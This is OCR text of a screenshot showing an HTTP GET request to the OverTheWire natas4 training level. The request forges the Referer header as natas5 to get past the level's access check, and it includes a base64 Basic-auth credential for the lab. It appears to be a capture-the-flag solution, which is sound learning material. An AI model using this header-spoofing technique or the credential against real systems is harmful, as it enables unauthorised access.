 1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Referer: http://natas5.natas.labs.overthewire.org
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: __utmc=176859643; __utmz=176859643.1653726185.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utma=
176859643.1190794759.1653726185.1653729835.1653736334.3
3 cp-extension-installed: Yes
4 Connection: close